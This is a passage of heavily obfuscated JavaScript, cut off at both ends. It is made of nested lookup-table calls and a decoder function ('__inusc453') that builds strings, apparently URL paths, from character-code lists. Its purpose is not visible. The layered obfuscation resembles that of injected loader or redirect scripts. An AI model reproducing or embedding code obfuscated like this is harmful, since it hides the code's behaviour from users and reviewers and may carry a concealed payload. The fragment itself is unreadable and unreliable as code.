]))+_0x11eefe[_0x42473f(0x87e,0x888,0x52d,0x5cf)](__inusc453,'110'),_0x11eefe['Zyhui'](_0x11eefe[_0x32a4ab(0x498,0x458,0x943,0xa58)](_0x11eefe[_0x32a4ab(-0xcb,0x2a1,0x36d,0x41)](__inusc453,_0x11eefe['bPobu']),_0x11eefe['WMYYq'](__inusc453,_0x11eefe['vQBvI'])),__inusc453(_0x42473f(0x29c,-0x387,0x9b,-0x301))),_0x11eefe[_0x32a4ab(0xa25,0xdcd,0xc84,0xff5)](_0x11eefe[_0x32a4ab(0x89f,0xab4,0xdb5,0xcf5)](__inusc453,_0x11eefe[_0x32a4ab(-0x24,-0x4e9,0x3b1,0xe3)]),_0x11eefe[_0x32a4ab(0xa11,0x3f8,0x950,0xb13)](__inusc453,_0x11eefe[_0x42473f(0x7e0,0x3b2,0x512,0x745)])),_0x11eefe['fpalO'](__inusc453,_0x32a4ab(0x33d,0xbd,-0x28b,0x16f)+_0x42473f(0x1223,0xadd,0xcd0,0x130e))+_0x11eefe['zjlLP'](__inusc453,_0x11eefe[_0x42473f(0xa35,-0x112,0x498,0x86d)])+__inusc453(_0x11eefe[_0x42473f(0x86a,0xcea,0x6f4,0x554)]),_0x11eefe['glsYn'](_0x11eefe['ZorFF'](__inusc453(_0x11eefe[_0x32a4ab(0x9f1,0xca9,0x44c,0x400)]),_0x11eefe[_0x42473f(0xf1b,0xc56,0x8ee,0x637)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x512,0x59d,0x1bc)])),_0x11eefe['cTeRZ'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe['LDATe'](_0x11eefe[_0x32a4ab(0x950,0xd5e,0xe3c,0xf8c)](_0x11eefe[_0x32a4ab(0x17e,-0x32c,0x20b,0x4a2)](_0x11eefe['ykdmG'](_0x11eefe['eSeQF'](__inusc453,_0x11eefe[_0x42473f(0x1d0,0x5b,0x509,0x60d)]),_0x11eefe[_0x32a4ab(0x703,0xbaa,0x460,0x301)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xc99,0x942,0x162)])),_0x11eefe[_0x42473f(0xd6c,0x41b,0x8b5,0x56f)](__inusc453,'121')),__inusc453(_0x11eefe[_0x42473f(0xeab,0x9ee,0xb70,0x1181)])),_0x11eefe['vLqoA'](__inusc453,_0x32a4ab(0x435,0x5b4,0x37c,0xa22))),_0x11eefe['wgpHy'](_0x11eefe[_0x32a4ab(0x762,0xa95,0x93d,0x160)](_0x11eefe[_0x32a4ab(0x229,-0x31,0x72b,0xaa)](__inusc453,_0x11eefe[_0x32a4ab(0x6c0,0x71,0x4cc,0x2d3)]),_0x11eefe[_0x42473f(0xca6,0x749,0x984,0x382)](__inusc453,_0x42473f(0x382,0x704,0x6b9,0xae7)+_0x32a4ab(0x90d,0x6b8,0x5e7,0xedf)+_0x32a4ab(-0x186,-0x301,-0xb8,-0x295))),_0x11eefe[_0x32a4ab(0x5b9,0xc0a,0x9e2,0x68e)](__inusc453,_0x11eefe[_0x42473f(0x8d0,0xb48,0xd10,0x9ac)])),_0x11eefe[_0x32a4ab(0x5ff,0x4f9,0x605,-0x1c)](_0x11eefe['KlNir'](_0x11eefe[_0x32a4ab(0x8a2,0x830,0x5a5,0x2ea)](_0x11eefe[_0x32a4ab(0x68e,0xb21,0x3f6,0x3a7)](_0x11eefe[_0x32a4ab(-0x13e,-0x596,0x2cd,-0x303)](__inusc453,_0x11eefe[_0x42473f(0xac6,0xf36,0x9b9,0xdbc)]),_0x11eefe['eSeQF'](__inusc453,'51')),__inusc453(_0x11eefe['vlaQz'])),_0x11eefe[_0x42473f(0xb3c,0xb0b,0xc9e,0x11c5)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x386,-0x76d,-0x62)])),_0x11eefe[_0x32a4ab(0x6d0,0x6ba,0x2b7,0x9a1)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xa9d,0x800,0xa8d,0xd58)](_0x11eefe[_0x32a4ab(0x2b1,0x5c4,0x121,0x46e)](_0x11eefe[_0x42473f(0x5bf,0x39b,0x2f3,0x602)](__inusc453,_0x11eefe[_0x42473f(0x9b8,0x8b2,0xa00,0x79e)]),_0x11eefe[_0x32a4ab(0x6ab,0x87e,0xaf8,0xc5d)](__inusc453,_0x11eefe[_0x32a4ab(0x270,0x24e,0x1cb,-0x23f)]))+_0x11eefe['xgxxt'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x244,-0xf0,-0x338)]),__inusc453(_0x32a4ab(-0x23b,-0x66e,-0x312,-0x3a5))),__inusc453(_0x32a4ab(0x1c1,0x13a,0x129,0x579)+_0x42473f(0xa0e,0xbd3,0x6e2,0x9cf)+'120,117,54'+_0x42473f(-0x357,-0x475,0x139,0x3cb)),_0x11eefe[_0x32a4ab(0x1fb,-0x10c,0x3a3,-0x16f)](__inusc453,_0x11eefe[_0x42473f(0x40,0x3e3,0x2d4,0x626)])+_0x11eefe[_0x42473f(-0x504,0x221,0x115,0x462)](__inusc453,_0x11eefe[_0x32a4ab(0x702,0xc98,0x80f,0x562)]),_0x11eefe['sWnaL'](__inusc453,_0x11eefe[_0x42473f(0x36,0xb98,0x672,0x3c6)]),_0x11eefe[_0x42473f(-0x12d,0x918,0x34c,-0x12b)](_0x11eefe[_0x42473f(0xbc2,0x3e6,0x5fe,0x2aa)](__inusc453,_0x11eefe['YtNdx']),__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0x1061,0x7ca,0x6a5)])),_0x11eefe[_0x42473f(0x68b,0x736,0x843,0x259)](__inusc453,_0x11eefe[_0x42473f(0x503,0x904,0x9ae,0x7c1)])+_0x11eefe[_0x32a4ab(0x94d,0x390,0xae0,0x579)](__inusc453,_0x32a4ab(0x1d6,0x206,-0x293,0x24b)),_0x11eefe['SCxNu'](_0x11eefe[_0x32a4ab(0x91d,0x7a8,0xe5e,0x76b)](_0x11eefe['rjELP'](_0x11eefe[_0x42473f(0x45c,0xf8d,0x95f,0xfa0)](__inusc453(_0x11eefe[_0x32a4ab(-0x1bc,0x2ed,-0xfb,0x2b8)]),__inusc453(_0x11eefe[_0x42473f(0xd93,0x9a7,0x816,0xd33)])),_0x11eefe[_0x32a4ab(0x64,-0x378,-0x219,-0x558)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0x316,0x686,0x39c)])),_0x11eefe[_0x32a4ab(0x56b,-0xee,0x5da,0x904)](__inusc453,_0x11eefe[_0x32a4ab(0x2ec,0x2d9,0x385,0x109)])),_0x11eefe[_0x32a4ab(0x1b2,0x0,0x32d,-0xf2)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xea5,0x6ac,0xb6e)])),_0x11eefe[_0x32a4ab(0x18c,0x58b,-0x22b,-0xf0)](__inusc453(_0x11eefe[_0x42473f(0xd3a,0x391,0x9ee,0x6e0)]),_0x11eefe[_0x32a4ab(0x2ef,0x6d5,0x930,0x8d3)](__inusc453,_0x11eefe[_0x32a4ab(0x66e,0xafa,0xc17,0x121)])),_0x11eefe[_0x42473f(0xdd,0x6b5,0xa5,-0x21e)](_0x11eefe['YKiRB'](__inusc453,_0x11eefe[_0x32a4ab(0x520,0x741,0x40b,0xa7b)]),_0x11eefe[_0x42473f(0xd55,0x557,0xb22,0x4d1)](__inusc453,_0x42473f(0xd86,0xa82,0xb83,0xda2)+_0x32a4ab(0x259,0x4dc,-0x390,0x684))),_0x11eefe[_0x32a4ab(0x98f,0xfca,0x8b2,0xab3)](__inusc453(_0x11eefe[_0x32a4ab(0x6b7,0xa1e,0x474,0x9a0)]),_0x11eefe[_0x32a4ab(0x860,0x5ec,0xbae,0x5d1)](__inusc453,_0x42473f(0xf07,0x9ef,0xb83,0xee2)))+_0x11eefe[_0x32a4ab(0x63,0x61a,-0x587,0x580)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6a1,-0xbd,0x4f7)]),_0x11eefe['pwzTH'](_0x11eefe[_0x42473f(0x92d,0xba8,0x82d,0x376)](__inusc453,_0x11eefe[_0x32a4ab(0x67,-0x76,0x3ab,0x264)]),_0x11eefe[_0x32a4ab(-0x155,-0x308,-0x28a,0x3db)](__inusc453,_0x11eefe['QBcoh']))+_0x11eefe[_0x42473f(0x8a3,0x107f,0xaa1,0xa02)](__inusc453,_0x11eefe[_0x42473f(-0x1df,0x5a3,0x328,0x4dc)]),_0x11eefe['sdHia'](_0x11eefe[_0x32a4ab(0x17d,-0x1f,0x152,0x765)](_0x11eefe[_0x32a4ab(0xa72,0xc84,0xdaa,0xc8e)](__inusc453,_0x11eefe[_0x42473f(0x5da,-0xf9,0x424,0x905)]),_0x11eefe[_0x42473f(0x824,0x1f6,0x411,0x7cc)](__inusc453,_0x11eefe[_0x42473f(0xc93,0x750,0xafa,0x114d)]))+_0x11eefe[_0x42473f(0x5b5,0xd8b,0x7f0,0x878)](__inusc453,_0x42473f(0xd03,0x6a6,0x874,0xebc)),_0x11eefe[_0x32a4ab(0x237,-0x36a,0x30e,0x255)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x569,0x623,-0x3d0)])),_0x11eefe[_0x32a4ab(-0x1bb,-0x269,-0x38b,0x170)](_0x11eefe[_0x42473f(0x516,0x3fb,0x67a,0x2b6)](_0x11eefe[_0x42473f(0x254,0x375,0x3c4,0x21c)](_0x11eefe[_0x42473f(0x1d4,-0x368,0xa0,0x54b)](__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x636,0xeb,0x2d1)]),_0x11eefe['AeXAM'](__inusc453,'112,109')),_0x11eefe[_0x32a4ab(-0x238,-0x750,-0x6a1,-0x38f)](__inusc453,_0x32a4ab(-0x1cf,0x3be,-0x403,-0x12a)+_0x42473f(0x11e4,0x8f2,0xd1b,0x12fa)+_0x42473f(0xe02,0x76b,0x94c,0xb7f)+'2'))+_0x11eefe[_0x42473f(-0x21,-0xe5,0x401,0x91b)](__inusc453,'111'),_0x11eefe['OSKDf'](__inusc453,'47'))+_0x11eefe[_0x42473f(0xab,0xde,0x411,0x87f)](__inusc453,_0x11eefe[_0x42473f(0xc63,0x8ed,0x872,0xcdc)]),_0x11eefe['jHkbO'](__inusc453,_0x42473f(-0x130,0x34,0x9b,0x90))),_0x11eefe['EyPNS'](_0x11eefe[_0x32a4ab(-0x1ff,-0x7ae,-0x464,-0x814)](_0x11eefe['OxmqS'](_0x11eefe['EoyGD'](_0x11eefe[_0x42473f(0xfae,0x741,0x984,0x780)](__inusc453,_0x11eefe[_0x42473f(0x50b,0x434,0x58c,0x9b4)]),_0x11eefe[_0x42473f(0x450,0x39b,0x937,0x852)](__inusc453,_0x11eefe[_0x42473f(0x509,0x8d,0xc0,0x667)])),_0x11eefe[_0x42473f(0x24e,0x296,0x723,0x71c)](__inusc453,_0x11eefe['XqXMv'])),_0x11eefe[_0x32a4ab(0x3cf,0xa08,0x9a0,-0x285)](__inusc453,_0x11eefe[_0x32a4ab(0x539,0x4a2,0xabb,0x8b7)])),_0x11eefe[_0x32a4ab(0xa08,0xa3b,0xdc5,0x654)](__inusc453,_0x42473f(0x1d6,-0x141,0x4ac,0x284))),_0x11eefe[_0x32a4ab(0x5f7,0x68f,0x228,0x85e)](_0x11eefe['WGkkL'](_0x11eefe['btGNR'](_0x11eefe['WCVLF'](__inusc453,_0x11eefe[_0x42473f(0xe74,0x62d,0xaef,0x798)])+_0x11eefe[_0x42473f(0x6df,0x4ec,0x334,0x72a)](__inusc453,_0x11eefe['HutTZ']),_0x11eefe[_0x42473f(0xbe9,0x8b2,0xc6f,0xb45)](__inusc453,'111')),_0x11eefe[_0x32a4ab(0x9da,0x9fa,0x6a8,0x9f6)](__inusc453,_0x11eefe['KGCfk'])),_0x11eefe[_0x32a4ab(0x1cb,0x27a,0xca,0x3af)](__inusc453,_0x32a4ab(-0xfc,0x5,0x15d,0x304))),_0x11eefe[_0x42473f(0x51f,0xbbc,0x57e,0xa20)](_0x11eefe[_0x42473f(0x905,0x2e3,0x50f,-0x7c)](__inusc453,_0x32a4ab(0x2bc,-0xc6,0x6ab,0x5e4))+_0x11eefe['LufpH'](__inusc453,_0x11eefe[_0x42473f(0x9d3,0xcdf,0x784,0xa33)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x57e,0x754,0x872,0x314)](_0x11eefe[_0x32a4ab(0x3a5,0x6a3,0x144,-0xf1)](_0x11eefe[_0x32a4ab(0x8bf,0x9f0,0x9c1,0x8e2)](_0x11eefe[_0x32a4ab(0x649,0xc7d,0x1d4,-0x13)](__inusc453,_0x11eefe[_0x32a4ab(0x7b3,0x797,0x795,0xd02)]),_0x11eefe['cBHtd'](__inusc453,_0x11eefe[_0x32a4ab(0xb9,0x4df,-0x1dc,0x5d2)])),__inusc453(_0x11eefe['oJFIm'])),__inusc453(_0x11eefe[_0x42473f(0x475,0x93c,0x512,0x5ad)])),_0x11eefe['RHiNv'](__inusc453(_0x11eefe[_0x42473f(0xc6e,0x20d,0x75f,0xa24)])+_0x11eefe[_0x32a4ab(0x5da,0x75c,0xbf3,0xafe)](__inusc453,_0x11eefe[_0x42473f(-0x233,0x3b5,0x178,0x3ed)]),_0x11eefe[_0x42473f(0x76d,0x104a,0xb0c,0x59b)](__inusc453,_0x11eefe['QBcoh']))+__inusc453('47')+_0x11eefe[_0x32a4ab(0x953,0x4f3,0x55a,0x839)](__inusc453,_0x42473f(0x636,0xce1,0x8f1,0xda9))+_0x11eefe[_0x42473f(-0x18a,-0x11a,0x1c8,-0x253)](__inusc453,_0x42473f(0x760,0x264,0x4ac,0x793)),_0x11eefe[_0x42473f(0x648,-0x170,0x1a2,0x16d)](_0x11eefe[_0x42473f(0x7b7,0x7b0,0xb34,0x947)](__inusc453,_0x42473f(0xb7a,0x1073,0xbe5,0xbba)+_0x42473f(-0x1b7,0x8ee,0x337,0x24b)+_0x32a4ab(0xa64,0x682,0x965,0x700)+'9,127')+_0x11eefe[_0x42473f(0x50c,0x5ea,0x1ab,-0x355)](__inusc453,_0x11eefe[_0x42473f(0xb50,0xdd2,0xa25,0x8a0)])+_0x11eefe[_0x42473f(0xcc9,0x283,0x883,0x374)](__inusc453,_0x32a4ab(-0x20b,-0x176,-0x531,-0xdd))+_0x11eefe[_0x42473f(0x55d,0x916,0x922,0x367)](__inusc453,_0x32a4ab(0x59e,-0x62,0xaf3,0xa86)),_0x11eefe['NgclH'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x321,0x27f,-0x3f9)])),_0x11eefe['wYcVM'](_0x11eefe[_0x32a4ab(-0x169,-0x6f8,0x291,0xde)](_0x11eefe['fNnEn'](__inusc453,_0x11eefe[_0x32a4ab(0xa63,0x4ad,0xec9,0xc7e)]),_0x11eefe[_0x32a4ab(0x501,-0x156,0x2bd,0x43a)](__inusc453,'47')),_0x11eefe[_0x42473f(0x8ae,0x4b5,0xb0d,0xf19)](__inusc453,_0x11eefe[_0x42473f(0x121d,0x650,0xc6e,0xa58)])),_0x11eefe['DDEnQ'](_0x11eefe[_0x32a4ab(0x426,0x4c2,0x130,0x120)](__inusc453,_0x11eefe[_0x42473f(0x10ce,0xf81,0xba4,0x103e)]),_0x11eefe['UpFPh'](__inusc453,_0x11eefe['rtqmD'])),__inusc453(_0x11eefe[_0x42473f(0xae4,0xb6c,0x632,0x256)]),_0x11eefe['KlNir'](_0x11eefe[_0x32a4ab(-0x137,0x1cf,0x17f,-0x54a)](__inusc453,_0x11eefe[_0x32a4ab(-0x1ac,0x106,-0x162,0x3a2)]),_0x11eefe[_0x42473f(0xa33,0x9a3,0xc71,0xb8b)](__inusc453,'110')),_0x11eefe['pWdKn'](_0x11eefe[_0x42473f(0xc69,0x620,0x972,0x72a)](__inusc453,_0x11eefe[_0x32a4ab(0x50f,0x38c,0x47a,0x18)])+_0x11eefe[_0x42473f(0x567,0xb73,0xa70,0xa76)](__inusc453,_0x11eefe['vQBvI']),__inusc453(_0x11eefe[_0x42473f(-0x89,0x8b7,0x512,0x7f2)])),_0x11eefe[_0x32a4ab(0x681,0x48d,0x6bb,0x3cd)](__inusc453,_0x11eefe['RyaIH'])+__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0x93d,0xad4,0x665)]),_0x11eefe[_0x32a4ab(0x57e,0x65f,0x23e,0x4c1)](_0x11eefe[_0x42473f(0x724,0x6d6,0x654,0x7e3)](_0x11eefe[_0x32a4ab(0x28b,-0x1b9,-0x2f2,0x259)](__inusc453,_0x32a4ab(0x65,-0x78,-0x2dc,0x530)+'7,114,104,'+_0x32a4ab(0x506,0x1f,0x41e,0x694)+'4,117,111,'+_0x42473f(0x581,0xe50,0xb74,0xa11)),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x5d1,0xb1f,0x2de)])),_0x11eefe[_0x42473f(0x41c,0x496,0x1fa,-0x158)](__inusc453,'117')),_0x11eefe[_0x42473f(0x4fa,0xc56,0x7db,0x371)](_0x11eefe[_0x32a4ab(0x163,0x2d1,-0x10c,0x4bf)](_0x11eefe[_0x32a4ab(0x91,0x34b,-0x263,-0x400)](__inusc453(_0x11eefe[_0x32a4ab(0x55a,0x9c2,0x513,0x2ad)]),_0x11eefe[_0x42473f(0x12c3,0xe46,0xd47,0x136a)](__inusc453,_0x11eefe[_0x32a4ab(0xc4,0x5ba,-0x16,-0x236)])),_0x11eefe[_0x32a4ab(0x8ea,0xa23,0x3f8,0x973)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x5d,-0x78f,-0x364)])),_0x11eefe[_0x42473f(0x164,0x7aa,0x561,0x684)](__inusc453,_0x32a4ab(-0x23b,-0x39d,0x162,-0x6a7))),_0x11eefe[_0x32a4ab(0x597,0xb47,0x2d6,-0x5c)](_0x11eefe[_0x42473f(0x381,-0x1ef,0x367,-0x2a0)](__inusc453(_0x11eefe[_0x42473f(0x2af,0xc40,0x7ae,0xdb2)])+_0x11eefe[_0x42473f(0x842,0x811,0x864,0xe92)](__inusc453,_0x11eefe[_0x42473f(0x360,0x79b,0x309,0x106)]),_0x11eefe[_0x42473f(-0x2f4,0x235,0x20b,0x820)](__inusc453,'102,48')),_0x11eefe[_0x32a4ab(0x14d,-0x14,-0xb9,-0x281)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x2ea,0x6ef,0x2bc,0x6b6)](_0x11eefe[_0x42473f(0xed5,0xd77,0x954,0x50d)](_0x11eefe[_0x32a4ab(0x5fa,0x8e,0x7cc,0x6b7)](__inusc453,_0x11eefe['YamtF']),__inusc453(_0x11eefe['QvZbP']))+__inusc453(_0x11eefe[_0x42473f(0x22a,0x360,0x344,0x893)]),__inusc453(_0x42473f(0xb17,0xe9f,0xb83,0xf17)+_0x32a4ab(0x259,0x4ad,0x116,0x497))),_0x11eefe[_0x42473f(0x4fc,0xd2d,0x76f,0x4ab)](__inusc453,_0x42473f(-0xf9,0x22d,0x258,0x46c)+_0x42473f(0x101,0x6b3,0x5b2,0x908)+_0x42473f(0x1140,0x885,0xbbc,0x914)+_0x42473f(0x10b,0x240,0x26f,0x35)+_0x42473f(0x748,0x9f,0x41a,0x50c)+'0,112,116,'+_0x42473f(0xf55,0x1067,0xabf,0x99a)+_0x42473f(0x4eb,0xe85,0xa46,0x8ce)+_0x42473f(0x5a9,0x4c6,0x814,0xd96)+_0x42473f(0x6de,0xbc3,0x629,0x7e6)),_0x11eefe[_0x32a4ab(0x64,0x457,0x2c5,-0x4e8)](__inusc453,_0x42473f(-0x3ec,0x59,0x24d,-0x364)+_0x42473f(0x7bb,0x197,0x760,0x39b)+'23,53,118,'+_0x42473f(0xf67,0xb1e,0xad7,0x595)),_0x11eefe['YzHeE'](__inusc453,_0x32a4ab(0xa3b,0x7d9,0xffc,0x89a)+_0x42473f(0xe10,0xcc0,0xb97,0x9e6)+'122,126,54'+_0x42473f(0xc76,0x8d2,0x7bb,0x538))+_0x11eefe[_0x32a4ab(0x8df,0x300,0x3db,0xe19)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x3f,0x305,-0x17b)]),__inusc453(_0x11eefe[_0x42473f(0xb88,-0xe,0x58c,0x69e)])+_0x11eefe[_0x32a4ab(0x908,0x589,0x941,0xdbd)](__inusc453,_0x11eefe[_0x32a4ab(0x215,0x613,0x84a,-0x2b8)])+_0x11eefe[_0x32a4ab(0x360,0x387,0x7bb,0x64e)](__inusc453,_0x11eefe[_0x42473f(-0x434,0x11b,0x106,0x50e)])+__inusc453(_0x11eefe[_0x42473f(0x2eb,-0xd0,0x512,-0x11e)]),_0x11eefe[_0x32a4ab(0x84c,0x859,0xcb3,0x2dc)](__inusc453,_0x32a4ab(0x628,0x32f,0xbec,0x1f0)+_0x32a4ab(0x2e4,-0x353,0xa1,-0x2d8)+'104,108,54'+',108,121')+_0x11eefe[_0x42473f(0xdb1,0x7b5,0xd08,0x1349)](__inusc453,_0x11eefe[_0x42473f(0x514,0x11d,0x512,0xab9)]),_0x11eefe[_0x32a4ab(0x834,0xae6,0x88e,0x791)](_0x11eefe['ACIGj'](_0x11eefe[_0x32a4ab(0x3c8,-0x137,0x863,0x3bd)](_0x11eefe[_0x42473f(-0x225,0x50f,0x245,-0x9c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e9,0x701,0xf8,0xc33)]),_0x11eefe[_0x42473f(0x6fc,-0x103,0x3c5,0x444)](__inusc453,_0x11eefe[_0x42473f(0x493,0x411,0x2f5,0x27)])),_0x11eefe[_0x32a4ab(0x197,0x494,0x79f,0x10d)](__inusc453,_0x11eefe[_0x32a4ab(0x9dd,0x566,0xab1,0x59f)])),_0x11eefe[_0x42473f(0x61d,0xe50,0x9aa,0x4a5)](__inusc453,_0x11eefe[_0x42473f(0x3b4,0x12a,0x512,0x791)])),_0x11eefe[_0x32a4ab(0x367,-0xc2,0x1c0,0x628)](_0x11eefe['tmKlh'](_0x11eefe[_0x42473f(0x120,0x688,0x21e,0x5)](_0x11eefe[_0x42473f(0x948,0x69f,0x52d,0x3a6)](__inusc453,_0x11eefe[_0x32a4ab(0x645,0x432,0xaa7,0x388)]),_0x11eefe[_0x32a4ab(0x47e,0xab0,0x9f9,-0x14)](__inusc453,_0x42473f(0xa9d,0x5dc,0x7b8,0x4e4))),_0x11eefe[_0x32a4ab(0x70c,0xa94,0xb87,0xa7b)](__inusc453,_0x11eefe[_0x32a4ab(0x405,-0x1c2,0x7e,0x836)])),_0x11eefe[_0x32a4ab(0x89f,0xdd1,0x278,0x523)](__inusc453,'47'))+_0x11eefe[_0x32a4ab(0x2e5,0x659,0x839,0x921)](__inusc453,_0x11eefe[_0x42473f(0x1177,0x7e7,0xc6e,0xa17)]),_0x11eefe['KoNAG'](_0x11eefe[_0x42473f(0x484,-0x21c,0x3f1,-0xbf)](__inusc453,_0x42473f(0x798,0x855,0xb82,0xa0a)+_0x42473f(0xb77,0x524,0x7c7,0x3c0)+'109,108,11'+'0,126,109,'+_0x32a4ab(0x144,-0x2dc,0x29a,-0x220)+_0x32a4ab(0x2e6,0x6b4,0x724,-0x17c)+'62,116,129'),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['VzFaU'](_0x11eefe[_0x32a4ab(0x954,0x616,0x842,0xcbb)](__inusc453(_0x11eefe['JVelp']),__inusc453(_0x11eefe['jqccj'])),__inusc453(_0x11eefe[_0x42473f(0x56b,-0x9c,0x512,0x182)])),_0x11eefe[_0x42473f(-0xfe,0x60d,0xf1,0x334)](_0x11eefe[_0x42473f(0xd35,0xbed,0xa30,0x4cd)](__inusc453,_0x11eefe[_0x32a4ab(0x947,0x421,0x2fb,0x313)]),_0x11eefe[_0x42473f(-0x1b8,-0x2dc,0x16b,-0x3c0)](__inusc453,'100,113'))+_0x11eefe[_0x32a4ab(0x70c,0x392,0x2f7,0xb6f)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0xe1,0x44a,0x42e,-0x20f)](_0x11eefe[_0x32a4ab(0x664,0x158,0xee,0x941)](_0x11eefe[_0x42473f(0xd63,0xeef,0xcc3,0xe54)](__inusc453,_0x11eefe[_0x32a4ab(0x396,0x8f3,0x8d0,0x591)]),_0x11eefe[_0x42473f(-0x280,0x67e,0x265,0x4f3)](__inusc453,_0x42473f(0x661,0xb42,0x851,0x5a9)))+_0x11eefe[_0x32a4ab(0x5fa,0x1b9,0xa9d,0x5d5)](__inusc453,_0x32a4ab(0x59e,0xcb,0x13a,-0x5f)),_0x11eefe['ChVqL'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x62f,0xc42,0x633,0x7f8)](_0x11eefe[_0x42473f(0x7de,0x5f9,0xaaf,0x69a)](_0x11eefe[_0x32a4ab(0xa62,0x8e2,0x936,0x6a0)](__inusc453,_0x11eefe[_0x42473f(0xfc2,0x7bc,0xb41,0xc76)]),__inusc453(_0x11eefe['SByDT'])),_0x11eefe['tGJiP'](__inusc453,_0x11eefe['SpuxC'])),_0x11eefe[_0x42473f(0xc94,0x58f,0xa8d,0x1015)](_0x11eefe['uXsKl'](_0x11eefe['sWnaL'](__inusc453,_0x11eefe[_0x42473f(0x111c,0x110b,0xbb9,0xc5b)]),__inusc453('47')),__inusc453(_0x11eefe['XpaQD'])),_0x11eefe[_0x32a4ab(0x45f,0xae,0x2d,-0xe8)](_0x11eefe[_0x32a4ab(0x263,0x4ea,0x26f,-0x5e)](__inusc453,_0x11eefe[_0x32a4ab(0x320,0x8f1,-0x91,0x286)]),_0x11eefe[_0x32a4ab(-0x1c8,-0x2e0,0xe2,-0x53d)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x107,0x30b,0x71d)])),_0x11eefe[_0x32a4ab(0x730,0x5a1,0xd25,0x8da)](_0x11eefe[_0x32a4ab(0x79,0x293,0x5e0,0x383)](__inusc453,_0x32a4ab(0x40f,0xa0b,0x402,-0x4b)+_0x42473f(0x656,0x4bf,0x45d,0x86e)+'103,121'),_0x11eefe[_0x32a4ab(0x983,0xa5a,0x66d,0xeeb)](__inusc453,'102,48,117'+_0x42473f(0x8d,0x7f6,0x2b6,-0x7b))),_0x11eefe['kUeED'](__inusc453,_0x11eefe['pUFpb'])+_0x11eefe[_0x32a4ab(0xa3f,0x50a,0x95c,0xf65)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x481,0xed,0x96)]),_0x11eefe[_0x32a4ab(0x271,0x52f,0x7f7,-0xaa)](_0x11eefe[_0x42473f(0x722,0x620,0xc8,-0x188)](_0x11eefe[_0x32a4ab(0x9fd,0xb2d,0x974,0xa76)](__inusc453(_0x11eefe[_0x42473f(0xaac,0xbb2,0xc0e,0xcff)]),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x8d0,0x8bb,0x7e)])),_0x11eefe['VNGLm'](__inusc453,'47')),__inusc453('100,113,11'+'2')),_0x11eefe[_0x42473f(-0x2ea,-0x1f6,0x288,-0x4)](_0x11eefe['jrbXL'](_0x11eefe[_0x42473f(0x2d1,0xa01,0x911,0x361)](_0x11eefe[_0x42473f(0x99b,0xa18,0x79d,0x2eb)](__inusc453,_0x11eefe[_0x42473f(-0x395,-0x279,0xec,-0x4b4)]),_0x11eefe['TWZUW'](__inusc453,_0x11eefe[_0x32a4ab(0x101,0x29f,-0x3dd,-0x316)])),_0x11eefe[_0x32a4ab(0x8b2,0x87a,0xd36,0x789)](__inusc453,_0x11eefe[_0x32a4ab(0x735,0x47f,0x1d7,0x860)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x6b3,0x43,0x15)])),_0x11eefe[_0x42473f(0x7b9,0x82d,0x562,0xa98)](__inusc453,_0x11eefe[_0x42473f(0xd2f,0x1045,0xb0b,0xbaf)])+_0x11eefe['yIjxo'](__inusc453,_0x11eefe[_0x42473f(0x774,0x323,0x512,-0x13e)]),_0x11eefe[_0x32a4ab(0x6c7,0x43d,0x426,0x4e5)](_0x11eefe[_0x32a4ab(0x93d,0xd83,0xa96,0xad8)](_0x11eefe[_0x32a4ab(0x1c3,0x5db,-0x31b,-0x12c)](__inusc453(_0x11eefe[_0x32a4ab(0x4d8,0x255,-0x70,0x5c4)]),_0x11eefe[_0x42473f(0xcf,0x155,0x369,-0x9c)](__inusc453,_0x11eefe[_0x42473f(-0x184,0x59a,0x3e0,0x514)])),_0x11eefe[_0x32a4ab(0x14b,-0x3fa,-0x2,0xd3)](__inusc453,_0x11eefe[_0x42473f(0xd4f,0x552,0xb7f,0xcdf)])),_0x11eefe['ARrgk'](__inusc453,_0x11eefe[_0x42473f(0x580,0x95c,0x980,0x630)])),_0x11eefe[_0x32a4ab(0x3eb,-0x1fb,0x33b,-0x2f)](_0x11eefe[_0x32a4ab(-0x2e,0x143,0x26e,0x552)](__inusc453(_0x32a4ab(0x65,0x689,0x10a,0x4ae)+'7,114,116,'+_0x32a4ab(0x710,0x6c3,0x223,0xd13)+_0x42473f(0x6f5,0x6f8,0x9ff,0x452)+_0x42473f(0x442,0x5a3,0x805,0x1d3))+_0x11eefe[_0x42473f(0x80f,0xec2,0x93b,0x6cb)](__inusc453,_0x11eefe[_0x42473f(0xc89,0x5b3,0x820,0x251)]),_0x11eefe[_0x42473f(0x8ba,0x69f,0xc6f,0xe5c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x1a9,0x3b3,0x478)])),_0x11eefe[_0x32a4ab(0x64c,0x690,0x90e,0x36)](__inusc453,_0x11eefe[_0x42473f(0x6c6,0x78d,0x512,0x852)])),_0x11eefe['xYtdn'](_0x11eefe[_0x42473f(0x14a,0x129,0x5f8,0xb60)](_0x11eefe[_0x42473f(0x155,0x241,0x666,0xae3)](__inusc453,_0x11eefe['CuACK']),_0x11eefe[_0x42473f(0x377,0x361,0x584,0x493)](__inusc453,_0x11eefe[_0x42473f(0xcf